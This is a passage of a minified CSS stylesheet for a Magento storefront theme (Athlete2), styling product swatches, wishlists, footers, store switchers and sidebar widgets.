solid;font-weight:700;text-transform:uppercase}.form-orders-search .field:last-child{margin-bottom:20px}.block-reorder .actions-toolbar{margin:17px 0 0}.block-reorder .actions-toolbar>div{display:inline-block;vertical-align:middle}.block-reorder .actions-toolbar .action.view{margin-left:15px;border-bottom:2px solid;font-weight:700;text-transform:uppercase;padding:0;background:0 0;color:#000;font-family:inherit;font-size:14px;line-height:20px;letter-spacing:-.03em}.block-reorder .actions-toolbar .action.view:after,.block-reorder .actions-toolbar .action.view:before{content:none}.block-reorder .product-item-name{float:left;width:calc(80%)}.block-reorder .product-item:after{clear:both;content:'';display:table}.block-reorder .product-item .field.item{float:left;width:20px}.form.send.friend .action.primary{padding:18px 27px;width:100%}.form.send.friend .action.back{display:none}.form.send.friend .action.add{margin-top:30px}.form.send.friend .fields.additional .secondary{margin:30px 0}.action.mailto.friend{color:#000;margin-bottom:10px;display:inline-block;text-decoration:none}.action.mailto.friend:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;line-height:1;color:inherit;content:'\63';font-family:'athlete2';margin:0 12px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.action.mailto.friend:before{width:21px}.action.mailto.friend span{display:inline-block;font-size:14px;text-transform:uppercase;font-weight:700;vertical-align:middle}.product-info-main .swatch-attribute{margin-bottom:12px}.product-info-main .swatch-option.text{padding:8px;box-sizing:initial;line-height:20px;min-width:22px;min-height:20px}.product-info-main .swatch-option.color{height:36px;width:38px}.swatch-attribute-label{font-weight:700;position:relative;font-size:14px;letter-spacing:-.03em;text-transform:uppercase}.swatch-attribute-label.required{padding-right:10px}.swatch-attribute-label[data-required='1']:after{color:#e02b27;content:'*';font-size:14px;font-weight:700;position:absolute;right:-11px;top:-2px}.swatch-attribute-selected-option{color:#000;padding-left:10px;font-weight:700;font-size:14px;letter-spacing:-.03em;text-transform:uppercase}.swatch-attribute-options{margin-top:6px}.swatch-attribute-options .swatch-option-tooltip-layered .title{color:#fff;width:100%;height:20px;position:absolute;bottom:-5px;left:0;text-align:center;margin-bottom:0}.swatch-attribute.size .swatch-option,.swatch-attribute.manufacturer .swatch-option{background:#f4f4f4;color:#333}.swatch-attribute.size .swatch-option.selected,.swatch-attribute.manufacturer .swatch-option.selected{background:#000;border:none;color:#fff}.swatch-option{border:none;cursor:pointer;float:left;height:20px;max-width:90px;min-width:30px;overflow:hidden;position:relative;text-align:center;text-overflow:ellipsis;padding:1px 2px;margin:0 5px 5px 0;transition:all .6s ease-in-out;box-shadow:inset 0 0 0 3px transparent}.swatch-option.color{height:28px;width:30px}.swatch-option.text{font-family:var(--a2-font),var(--a2-font-base);background:#f4f4f4;color:#333;font-size:13px;font-weight:800;line-height:17px;min-height:28px;padding:5px 8px;box-sizing:border-box}.swatch-option.text.selected{background-color:#000;color:#fff}.swatch-option.color[data-option-tooltip-value="#ffffff"],.swatch-option.color[data-option-label=White],.swatch-option.color[option-label=White]{box-shadow:inset 0 0 0 1px #d2d2d2}.swatch-option.color[option-label=White].selected,.swatch-option.selected{outline:none;border:none;color:#333;box-shadow:inset 0 0 0 3px #000}.swatch-option:not(.disabled):hover{transition:all 10ms ease-in-out;border:none;color:#333;outline:none;box-shadow:inset 0 0 0 3px #000}.swatch-option.color[option-label=White]:not(.disabled):hover,.swatch-option.image:not(.disabled):hover,.swatch-option.color:not(.disabled):hover{border:none;outline:none;box-shadow:inset 0 0 0 3px #000}.swatch-option.disabled{cursor:default;opacity:.5}.swatch-option.disabled:after{content:'';display:block;width:2px;height:200%;transform:translateY(-50%) translateX(50%) rotate(45deg);margin-left:-1px;position:absolute;left:50%;top:50%;background:rgba(96,96,96,.5);box-shadow:0 0 0 1px rgba(255,255,255,.7)}.swatch-option-disabled{border:0;cursor:default;outline:none !important}.swatch-option-disabled:after{-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);transform:rotate(-30deg);content:'';height:2px;left:-4px;position:absolute;top:10px;width:42px;z-index:995;background:#909090}.swatch-option-loading{box-sizing:border-box;width:44px;height:3px;padding-left:44px;background:url('../../frontend/Olegnax/athlete2/en_US/Olegnax_Core/images/preloader-img.svg') left top no-repeat}.swatch-option-tooltip{border:none;color:#fff;display:none;max-height:100%;max-width:146px;min-height:20px;min-width:35px;padding:8px;position:absolute;text-align:center;z-index:999;background:#000}.swatch-option-tooltip .corner,.swatch-option-tooltip-layered .corner{bottom:-5px;height:8px;left:calc(37%);position:absolute}.swatch-option-tooltip .corner:before,.swatch-option-tooltip-layered .corner:before,.swatch-option-tooltip .corner:after,.swatch-option-tooltip-layered .corner:after{border-style:solid;content:'';font-size:7px;height:0;position:relative;width:0}.swatch-option-tooltip .corner:before,.swatch-option-tooltip-layered .corner:before{border-color:transparent;border-width:6px 6.5px 0;left:6px;top:0}.swatch-option-tooltip .corner:after,.swatch-option-tooltip-layered .corner:after{border-color:#000 transparent transparent;border-width:6px 6.5px 0;left:-6px;top:0}.swatch-option-tooltip .image,.swatch-option-tooltip-layered .image{display:block;height:130px;width:130px;margin:0 auto;margin-bottom:5px}.swatch-option-tooltip-layered{border:none;color:#fff;background:#000;display:none;left:-47px;position:absolute;width:140px;z-index:999}.swatch-option-tooltip .title{color:#fff;display:block;max-height:200px;max-width:140px;min-height:20px;overflow:hidden;text-align:center;text-transform:uppercase;font-weight:700}.swatch-option-link-layered{margin:0 !important;padding:0 !important;position:relative;display:block;background:0 0}.swatch-option-link-layered:hover>.swatch-option-tooltip-layered{display:block}.swatch-opt{margin:30px 0 35px}.swatch-opt-listing{margin-bottom:0}.swatch-more{display:inline-block;margin:2px 0;position:static;text-decoration:none !important;z-index:1}.swatch-visual-tooltip-layered{height:160px;top:-170px}.swatch-textual-tooltip-layered{height:30px;top:-40px}.swatch-input{left:-1000px;position:absolute;visibility:hidden}.sidebar-nobg .swatch-attribute.size .swatch-option,.sidebar-nobg .swatch-attribute.manufacturer .swatch-option{color:inherit;background:0 0}.sidebar-nobg .swatch-option{box-shadow:none}.sidebar-nobg .swatch-option.text{background:0 0;color:#333;box-shadow:inset 0 0 0 1px #d2d2d2}.sidebar-nobg .swatch-option.color[option-label=Multi],.sidebar-nobg .swatch-option.color[option-label=White]{box-shadow:inset 0 0 0 1px #d2d2d2}.sidebar-nobg .swatch-option.color[option-label=Multi].selected,.sidebar-nobg .swatch-option.color[option-label=White].selected,.sidebar-nobg .swatch-option.selected{box-shadow:inset 0 0 0 1px #000}.sidebar-nobg .swatch-option:not(.disabled):hover{box-shadow:inset 0 0 0 1px #000}.sidebar-nobg .swatch-option.color[option-label=Multi]:not(.disabled):hover,.sidebar-nobg .swatch-option.color[option-label=White]:not(.disabled):hover,.sidebar-nobg .swatch-option.image:not(.disabled):hover,.sidebar-nobg .swatch-option.color:not(.disabled):hover{box-shadow:inset 0 0 0 1px #000}.clearfix:after{clear:both;content:'';display:block;height:0;visibility:hidden}.language-current.code{text-transform:uppercase}.switcher.tiny-drop .switcher-label{display:none}.switcher-options ul{list-style:none;padding:0}.switcher-option a{color:currentColor;text-decoration:none}.ox-expand.minimized .ox-expand__inner{display:block;max-height:90px;overflow:hidden;position:relative}.ox-expand.minimized .ox-expand__inner:before{content:'';display:block;background:linear-gradient(0deg,#fff 0%,#fff 10%,rgba(255,255,255,0) 100%);width:100%;position:absolute;bottom:0;left:0;height:50px;z-index:2}.ox-expand.minimized .ox-expand__link .more{display:inline-block}.ox-expand.minimized .ox-expand__link .less{display:none}.ox-expand .ox-expand__link .less,.ox-expand .ox-expand__link .more{cursor:pointer;border-bottom:1px solid}.ox-expand .ox-expand__link .more{display:none;margin-top:5px}.ox-expand .ox-expand__link .less{display:inline-block;margin-top:14px}.ox-expand .ox-expand__link.button{margin-top:20px}.ox-expand .ox-expand__link.button .more{margin-top:0}.ox-expand .ox-expand__link.button .less{margin-top:0}body{background-color:#fff}a{-webkit-transition:all .6s ease-in-out;-moz-transition:all .6s ease-in-out;-o-transition:all .6s ease-in-out;transition:all .6s ease-in-out}a:hover{-webkit-transition:all 10ms ease-in-out;-moz-transition:all 10ms ease-in-out;-o-transition:all 10ms ease-in-out;transition:all 10ms ease-in-out}input:not([disabled]):focus,textarea:not([disabled]):focus,select:not([disabled]):focus{box-shadow:none}.page-header{border-bottom:none;margin-bottom:0}.header.content{padding-top:0;position:relative}.logo{float:left;margin:0 0 0 40px;max-width:50%;position:relative;z-index:5}.logo img{display:block;max-height:100%}.page-print .logo{float:none}.page-main>.page-title-wrapper .page-title+.action{margin-top:30px}.action.skip:focus{background:#f0f0f0;padding:0;box-sizing:border-box;left:0;position:absolute;text-align:center;top:0;width:100%;z-index:15}.action-skip-wrapper{height:0;position:relative}.message.global p{margin:0}.message.global.noscript,.message.global.cookie{margin:0;padding:0 20px;display:block;line-height:1.2em;font-size:1.3rem;background:#ffee9c;border-color:#d6ca8e;color:#333;margin:0}.message.global.noscript a,.message.global.cookie a{color:#000}.message.global.noscript a:hover,.message.global.cookie a:hover{color:#000}.message.global.noscript a:active,.message.global.cookie a:active{color:#000}.message.global.cookie{bottom:0;left:0;position:fixed;right:0;z-index:3}.message.global.cookie .actions{margin-top:0}.message.global.demo{margin:0;padding:0 20px;display:block;line-height:1.2em;font-size:1.3rem;background:#ff0101;border-color:none;color:#fff;margin-bottom:0;text-align:center}.message.global.demo a{color:#000}.message.global.demo a:hover{color:#000}.message.global.demo a:active{color:#000}.copyright-footer{background-color:#141414;padding:30px 0;color:#666;font-family:var(--a2-font-content)}.copyright-footer a{color:#888}.copyright-footer a:hover,.copyright-footer a:focus{color:#fff}.copyright-footer small{font-size:12px;line-height:1.4;display:block}.copyright-footer .copyright-right{text-align:right}.copyright-footer .container{padding-right:20px;padding-left:20px}.copyright-footer.copyright-layout-2{padding:80px 0;text-align:center}@media (max-width:768px){.copyright-footer .copyright-right{text-align:left;margin-top:20px}}.athlete_footer_customer_service>span,.athlete_footer_customer_service>h6{margin:0 0 10px}.athlete_footer_customer_service>span:last-child,.athlete_footer_customer_service>h6:last-child{margin-bottom:0}@media (min-width:768px){.athlete_footer_customer_service{ms-flex-pack:end;justify-content:flex-end;-ms-flex-wrap:wrap;flex-wrap:wrap !important;display:-ms-flexbox;display:flex;-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%;position:relative;width:100%}.athlete_footer_customer_service>span,.athlete_footer_customer_service>h6{margin:0 0 0 20px}}.page-footer{background-color:#000;margin-top:auto}.page-footer .switcher:hover .toggle strong,.page-footer .switcher .toggle.active strong{color:#000}.page-footer .switcher .action.toggle{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}.page-footer .switcher .action.toggle strong{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}.page-footer .switcher:hover .action.toggle{background:var(--a2-main-color)}.page-footer .switcher .options ul.dropdown{top:auto;bottom:100%;padding:20px}.page-footer .switcher .options ul.dropdown a{line-height:1.6}.page-footer .switcher .options ul.dropdown:before{bottom:-12px;top:auto;transform:rotate(180deg)}.page-footer .switcher .options ul.dropdown:after{bottom:-14px;top:auto;transform:rotate(180deg)}.page-footer .switcher.store .options ul.dropdown a,.page-footer .switcher.language .options ul.dropdown a{padding:4px 10px 4px 31px;background:8px 50% no-repeat}.footer-block-content{float:left;padding:24px 0 0;width:100%;transform:translateZ(0)}.footer-block-content-before{float:left;width:100%;margin:0 0 30px;padding:0 0 30px;border-bottom:1px solid rgba(255,255,255,.15)}.footer-block-content-before:before,.footer-block-content-before:after{content:'';display:table}.footer-block-content-before:after{clear:both}.footer-block-content-after{float:left;width:100%;margin:30px 0 0;padding:40px 0 0;border-top:1px solid rgba(255,255,255,.15)}.footer-block-content-after:before,.footer-block-content-after:after{content:'';display:table}.footer-block-content-after:after{clear:both}.footer.content{font-family:var(--a2-font-content);border-top:none;color:#a8a8a8;padding-bottom:40px}.footer.content:before,.footer.content:after{content:'';display:table}.footer.content:after{clear:both}.footer.content ul{margin-bottom:35px}.footer.content ul>li{margin:0 0 4px}.footer.content h1,.footer.content h2,.footer.content h3,.footer.content h4,.footer.content h5,.footer.content h6{color:#fff}.footer.content .switcher-store{margin:0 0 30px}.footer.content a:not(.button){line-height:14px;padding:2px 5px 3px;font-size:12px;display:inline-block;color:var(--a2-footer-link,#a8a8a8);text-decoration:none}.footer.content a:not(.button):hover{background-color:var(--a2-footer-link-bg-hover,var(--a2-main-color));color:var(--a2-footer-link-hover,#000)}.footer.content li>a{margin-left:-2px}.footer .copyright,.footer .bugs{display:block;margin:20px 0 0}.ox-dialog .switcher :where(.action.toggle,.switcher-option) strong{padding:5px 9px;display:inline-block;text-transform:var(--a2-switcher-dd-tt,uppercase);font-weight:var(--a2-switcher-dd-fw,700);color:var(--a2-switcher-dd-a-color,#fff);background-color:var(--a2-switcher-dd-a-bg,#000);margin-left:-9px;margin-bottom:4px}.ox-dialog .switcher .options{padding-left:10px}.ox-dialog .switcher .options .action.toggle{position:relative;z-index:2}.ox-dialog .switcher .options ul{padding:0;list-style:none}.ox-dialog .switcher .options ul a{display:block;padding:5px 0;white-space:nowrap;text-transform:var(--a2-switcher-dd-tt,uppercase);font-weight:var(--a2-switcher-dd-fw,700)}.ox-dialog .switcher .options ul:before,.ox-dialog .switcher .options ul:after{content:none}.ox-dialog .switcher .options ul li{line-height:18px}.ox-dialog .switcher.store .options ul.dropdown a,.ox-dialog .switcher.language .options ul.dropdown a{padding-left:24px;background:none 0% 50% no-repeat}.ox-dialog .switcher.store .options .action.toggle strong span,.ox-dialog .switcher.language .options .action.toggle strong span{padding-left:33px;background:9px 50% no-repeat;margin-left:-9px}.sidebar-additional rs-module-wrap,.sidebar-additional .rev_slider_wrapper{margin-bottom:15px !important}.sidebar-additional .block{border:0;position:relative;padding:0 20px;margin-bottom:15px;background-color:#f8f8f8}.sidebar-additional .block .block-title{padding:26px 0 17px}.sidebar-additional .block .block-title>strong{color:#333;font-family:var(--a2-font),var(--a2-font-base);font-weight:700;line-height:1.1;font-size:2rem;margin-top:0;margin-bottom:2rem;font-weight:800;letter-spacing:-.03em;text-transform:uppercase;line-height:.9}.sidebar-additional .block:before{content:'';height:6px;width:100%;background:var(--a2-main-color);display:block;position:absolute;left:0;top:0}.sidebar-additional .block:last-child{margin-bottom:0}.sidebar-additional .block>.empty,.sidebar-additional .block>.block-content{padding-bottom:20px}.sidebar-nobg .sidebar-additional .block{padding:0;background-color:transparent}.sidebar-nobg.page-layout-3columns .sidebar-additional .block:first-child:before,.sidebar-nobg.page-layout-2columns-right .sidebar-additional .block:first-child:before{content:none}.widget{clear:both}.ui-datepicker td{padding:0}.page-wrapper .switcher{display:inline-block}.page-wrapper .switcher .action.toggle{cursor:pointer;display:inline-flex;align-items:center;gap:7px;text-decoration:none;position:relative;z-index:2}.page-wrapper .switcher .action.toggle strong{font-weight:400}.page-wrapper .switcher .action.toggle .flag-image{line-height:1}.page-wrapper .switcher.tiny-arrow .action.toggle{padding:0 24px 0 11px}.page-wrapper .switcher.tiny-arrow .action.toggle:before{content:'';display:block;position:absolute;top:calc(50% - 1px);right:10px;width:4px;background:#969696;height:1px;border:none;box-shadow:none;right:12px;transform:rotateZ(40deg)}.page-wrapper .switcher.tiny-arrow .action.toggle:after{content:'';display:block;position:absolute;top:calc(50% - 1px);right:10px;width:4px;background:#969696;height:1px;border:none;box-shadow:none;transform:rotateZ(-40deg)}.page-wrapper .switcher.tiny-drop{line-height:35px}.page-wrapper .switcher.tiny-drop.store .options strong,.page-wrapper .switcher.tiny-drop.language .options strong{line-height:35px;margin:0}.page-wrapper .switcher.tiny-drop.store .options strong span,.page-wrapper .switcher.tiny-drop.language .options strong span{padding:0 0 0 24px;background:none 0% 50% no-repeat;background-size:16px 12px}.page-wrapper .switcher.tiny-drop.store.noflags .options strong span,.page-wrapper .switcher.tiny-drop.language.noflags .options strong span{padding-left:0}.block-wishlist .empty-wishlist-wrapper{display:block;font-size:14px;padding:40px 0 80px;text-align:center;margin:auto}.block-wishlist .empty-wishlist-wrapper .empty-wishlist-icon{font-size:106px;text-align:center;color:#ececec;line-height:1;margin-bottom:5px}.product-bar .action.towishlist,.product-info-main .action.towishlist,.product-options-bottom .action.towishlist,.block-bundle-summary .action.towishlist{display:inline-flex;text-decoration:none;color:var(--a2-prod-icon-color);height:var(--a2-cart-btn-height);width:var(--a2-cart-btn-height);min-width:40px;position:relative;padding:0;text-align:center}.product-bar .action.towishlist svg,.product-info-main .action.towishlist svg,.product-options-bottom .action.towishlist svg,.block-bundle-summary .action.towishlist svg{margin:auto}.product-bar .action.towishlist:before,.product-info-main .action.towishlist:before,.product-options-bottom .action.towishlist:before,.block-bundle-summary .action.towishlist:before{font-size:18px;position:relative;margin:auto}.product-items .action.towishlist:before,.products.list.items .action.towishlist:before,.table-comparison .action.towishlist:before{content:'\6b';font-family:"athlete2";font-size:16px;text-transform:initial !important;line-height:43px;color:var(--a2-grid-action-icon-color);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:middle;display:inline-block;font-weight:400;speak:none;margin-bottom:-2px;text-align:center}.account .table-wrapper .data.table.wishlist>thead>tr>th,.account .table-wrapper .data.table.wishlist>tbody>tr>th,.account .table-wrapper .data.table.wishlist>tfoot>tr>th,.account .table-wrapper .data.table.wishlist>thead>tr>td,.account .table-wrapper .data.table.wishlist>tbody>tr>td,.account .table-wrapper .data.table.wishlist>tfoot>tr>td{border-top:1px solid rgba(107,107,107,.18)}.account .table-wrapper .data.table.wishlist>caption+thead>tr:first-child>th,.account .table-wrapper .data.table.wishlist>colgroup+thead>tr:first-child>th,.account .table-wrapper .data.table.wishlist>thead:first-child>tr:first-child>th,.account .table-wrapper .data.table.wishlist>caption+thead>tr:first-child>td,.account .table-wrapper .data.table.wishlist>colgroup+thead>tr:first-child>td,.account .table-wrapper .data.table.wishlist>thead:first-child>tr:first-child>td{border-top:0}.account .table-wrapper .data.table.wishlist>tbody+tbody{border-top:1px solid rgba(107,107,107,.18)}.account .table-wrapper .data.table.wishlist thead>tr>th{border-bottom:0}.account .table-wrapper .data.table.wishlist tbody>tr:last-child>td{border-bottom:1px solid rgba(107,107,107,.18)}.account .table-wrapper .data.table.wishlist .product.name{display:inline-block;margin-bottom:0}.account .table-wrapper .data.table.wishlist .box-tocart{margin:0}.account .table-wrapper .data.table.wishlist .box-tocart .qty{vertical-align:middle}.account .table-wrapper .data.table.wishlist .col.item{width:50%}.account .table-wrapper .data.table.wishlist .col.photo{max-width:150px}.account .table-wrapper .data.table.wishlist .col.selector{max-width:15px}.account .table-wrapper .data.table.wishlist textarea{margin:0}.account .table-wrapper .data.table.wishlist .input-text.qty{margin-bottom:0}.account .table-wrapper .data.table.wishlist .action.primary{vertical-align:top}.account .table-wrapper .data.table.wishlist .price{font-weight:700}.block-wishlist .block-title>strong{color:#333;font-family:var(--a2-font),var(--a2-font-base);font-weight:700;line-height:1.1;font-size:2rem;margin-top:0;margin-bottom:2rem;text-transform:uppercase}.products-grid.wishlist+.actions-toolbar .action{margin-bottom:5px}.products-grid.wishlist .product-item{margin-bottom:40px}.products-grid.wishlist .product-item-photo{display:block;margin-bottom:10px}.products-grid.wishlist .product-item-name{margin-top:0}.products-grid.wishlist .product-item .price-box{margin:0}.products-grid.wishlist .product-item-comment{display:block;height:42px;margin-bottom:15px}.products-grid.wishlist .product-item-actions{margin-top:10px;display:block}.products-grid.wishlist .product-item-actions>a{margin-right:5px;display:inline-block;width:auto;font-weight:700;border-bottom:2px solid;text-transform:uppercase}.products-grid.wishlist .product-item-actions>a:last-child{margin-right:0}.products-grid.wishlist .product-item-actions .action.tocart{width:100%}.products-grid.wishlist .product-item .price-as-configured{margin-bottom:10px}.products-grid.wishlist .product-item .box-tocart .field.qty{margin:0 0 10px}.products-grid.wishlist .product-item .box-tocart .field.qty label{display:none}.products-grid.wishlist .product-item .box-tocart input.qty{height:46px;text-align:center;width:100%;min-width:80px;padding:0 22px;padding-bottom:1px;background:#f4f4f4;border:none;font-size:18px;font-weight:700}.header__item-dropdown-content .block-wishlist .product-item{display:block;padding-bottom:10px;width:100%}.header__item-dropdown-content .block-wishlist .product-item .product-item-photo{margin-bottom:0}.header__item-dropdown-content .block-wishlist .product-item .price-box{margin-top:4px}.header__item-dropdown-content .block-wishlist .product-item .product-item-name a{font-size:14px}.header__item-dropdown-content .block-wishlist .product-item .price{font-size:1.4rem;font-weight:700}.header__item-dropdown-content .block-wishlist .product-item .product-item-details{margin-left:15px;position:relative;width:100%;padding-right:25px}.header__item-dropdown-content .block-wishlist .product-item .action.tocart{padding:6px 8px 7px;margin-left:4px}.header__item-dropdown-content .block-wishlist .product-item .action.tocart span{font-size:12px}.header__item-dropdown-content .block-wishlist .product-item .actions .secondary{position:absolute;right:0;top:0}.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete{display:inline-block;text-decoration:none;background:0 0;padding:0}.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:23px;color:#000;content:"\40";font-family:"athlete2";vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete:hover:before{color:#fff}.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete:active:before{color:#fff}.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete:before{width:23px}.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete:hover{background:#000}.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete:after{content:none}.header__item-dropdown-content .block-wishlist .product-item-info{background:#f5f5f5;padding:15px;display:flex;width:100%}.header__item-dropdown-content .block-wishlist .dropdown-bottom-wrapper .subtotal{display:none !important}.header__item-dropdown-content .block-wishlist .dropdown-bottom-wrapper .subtotal .amount{font-size:15px;font-weight:800}.header__item-dropdown-content .block-wishlist .dropdown-bottom-actions .action{width:100%;padding:15px}.sidebar .block-addbysku .fieldset{margin:0}.sidebar .block-addbysku .fieldset .fields{position:relative}.sidebar .block-addbysku .fieldset .fields .field{display:inline-block;margin-bottom:0;vertical-align:top}.sidebar .block-addbysku .fieldset .fields .field.sku{margin-right:-85px;padding-right:90px;width:100%}.sidebar .block-addbysku .fieldset .fields .field.qty .qty+.mage-error{width:80px}.sidebar .block-addbysku .fieldset .fields .actions-toolbar{position:absolute;right:0;top:6px}.sidebar .block-addbysku .form-addbysku .actions-toolbar{margin-bottom:20px}.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary{text-align:left}.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary .action{width:auto}.sidebar .block-addbysku .form-addbysku .actions-toolbar .secondary{float:none;text-align:left}.sidebar .block-addbysku .action.add{display:inline-block;text-decoration:none;line-height:normal;padding:2px 0;width:auto}.sidebar .block-addbysku .action.add>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sidebar .block-addbysku .action.add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:31px;line-height:22px;color:inherit;content:'\e61c';font-family:"athlete2";margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.sidebar .block-addbysku .action.add:hover:before{color:inherit}.sidebar .block-addbysku .action.add:active:before{color:inherit}.sidebar .block-addbysku .action.links{display:inline-block;margin:20px 0 0}.sidebar .block-addbysku .action.reset{display:block;margin:0}.sidebar .block-addbysku .action.remove{display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.sidebar .block-addbysku .action.remove>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sidebar .block-addbysku .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:22px;color:inherit;content:"\40";font-family:"athlete2";margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.sidebar .block-addbysku .action.remove:hover:before{color:inherit}.sidebar .block-addbysku .action.remove:active:before{color:inherit}.sidebar .block-addbysku .action.remove:focus,.sidebar .block-addbysku .action.remove:active{background:0 0;border:none}.sidebar .block-addbysku .action.remove:hover{background:0 0;border:none}.sidebar .block-addbysku .action.remove.disabled,.sidebar .block-addbysku .action.remove[disabled],fieldset[disabled] .sidebar .block-addbysku .action.remove{pointer-events:none;opacity:.5}.block-banners .banner-item,.block-banners-inline .banner-item{display:block}.block-banners .banner-item-content,.block-banners-inline .banner-item-content{margin-bottom:20px}.block-banners .banner-item-content img,.block-banners-inline .banner-item-content img{display:block;margin:0 auto}.columns .block-event{position:relative;z-index:2}.block-event .block-content{position:relative}.block-event .block-content>.action{cursor:pointer;margin-top:-6px;position:absolute;top:50%;z-index:3}.block-event .block-content>.action.backward,.block-event .block-content>.action.forward{opacity:.5;overflow:hidden;width:20px;display:inline-block;text-decoration:none}.block-event .block-content>.action.backward>span,.block-event .block-content>.action.forward>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-event .block-content>.action.backward:before,.block-event .block-content>.action.forward:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:55px;line-height:30px;color:inherit;content:'\e617';font-family:"athlete2";vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.block-event .block-content>.action.backward:before,.block-event .block-content>.action.forward:before{margin-left:-15px}.block-event .block-content>.action.backward{left:0}.block-event .block-content>.action.forward{right:0}.block-event .block-content>.action.forward:before{content:'\e608'}.block-event .block-content>.action.forward:before{margin-left:-20px}.block-event .block-content>.action.inactive{cursor:default;display:none}.block-event .block-content>.action:hover{opacity:1}.block-event .slider-panel{overflow:hidden;position:relative;z-index:2}.block-event .slider-panel .slider{white-space:nowrap}.block-event .slider-panel .slider .item{background:#f0f0f0;display:inline-block;text-align:center;vertical-align:top;white-space:normal;width:16.35%}.sidebar-main .block-event .slider-panel .slider .item,.sidebar-additional .block-event .slider-panel .slider .item{width:100%}.block-event .slider-panel .slider .item img{max-width:100%}.block-event .slider-panel .slider .item .category-name{display:inline-block;font-size:1.8rem;padding:15px 5px 0;word-break:break-all}.block-event .slider-panel .slider .item .ticker{margin:0;padding:0;list-style:none none}.block-event .slider-panel .slider .item .ticker li{display:none;margin:0 5px}.block-event .slider-panel .slider .item .ticker .value{font-size:2.6rem;font-weight:300}.block-event .slider-panel .slider .item .ticker .label{display:block;font-size:1.3rem}.block-event .slider-panel .slider .item .dates{font-weight:300}.block-event .slider-panel .slider .item .dates .start,.block-event .slider-panel .slider .item .dates .end,.block-event .slider-panel .slider .item .dates .date{display:block}.block-event .slider-panel .slider .item .dates .start:after{font-size:1.8rem;content:'\2013';display:block}.block-event .slider-panel .slider .item .dates .date{font-size:1.8rem;font-weight:300}.block-event .slider-panel .slider .item .dates .time{font-size:1.3rem}.block-event .slider-panel .slider .item .box-event .box-content{padding:5px 0 0}.block-event .slider-panel .slider .item .box-event .box-title{display:block;font-weight:300;margin:0}.block-event .slider-panel .slider .item .action.show{display:block;padding:0}.block-event .slider-panel .slider .item .action.show .category.name{display:inline-block;padding:30px 10px 0}.block-event .slider-panel .slider .item .action.show img{display:block}.block-event .slider-panel .slider .item .action.event{background-image:none;background:var(--a2-btn-bg,var(--a2-main-color));color:var(--a2-btn-color,#000);cursor:pointer;display:inline-block;font-family:var(--a2-btn-ff,var(--a2-font)),var(--a2-font-base);font-weight:var(--a2-btn-fw,800);padding:12px 16px;font-size:1.4rem;box-sizing:border-box;vertical-align:middle;margin-top:15px}.block-event .slider-panel .slider .item .action.event:focus,.block-event .slider-panel .slider .item .action.event:active{background:var(--a2-btn-bg-hover,#000);border:none;color:var(--a2-btn-color,#000)}.block-event .slider-panel .slider .item .action.event:hover{background:var(--a2-btn-bg-hover,#000);border:none;color:var(--a2-btn-color-hover,#fff)}.block-event .slider-panel .slider .item .action.event.disabled,.block-event .slider-panel .slider .item .action.event[disabled],fieldset[disabled] .block-event .slider-panel .slider .item .action.event{opacity:.5;cursor:default;pointer-events:none}.block-event .slider-panel .slider .item .action.event:hover{text-decoration:none}.block-static-block.widget,.block-cms-link.widget{margin-bottom:20px}.links .block-static-block.widget,.links .block-cms-link.widget{margin-bottom:0}.block-cms-link-inline.widget{margin:0}.block-wishlist-search .form-wishlist-search{margin:20px 0 0}.block-cms-hierarchy-link.widget{display:block;margin-bottom:20px}.block-cms-hierarchy-link-inline.widget{margin:0}.block.widget .products-grid .owl-carousel .product-item{margin-bottom:0}.block-product-link.widget,.block-category-link.widget{display:block;margin-bottom:20px}.block-product-link-inline.widget{margin:0}.block.widget .product-item-info{width:auto}.block.widget .pager{padding:0}.block.widget .pager .toolbar-amount{float:none;font-size:1.2rem}.block.widget .pager .pages-item-previous{padding-left:0}.block.widget .pager .pages-item-next{position:relative}.block.widget .pager .items{white-space:nowrap}@media only screen and (max-width:1025px){.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}}@media only screen and (max-width:1024px){.abs-button-responsive-smaller{width:100%}.abs-visually-hidden-mobile-m{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-mobile-m:before,.abs-add-clearfix-mobile-m:after,.form-create-return 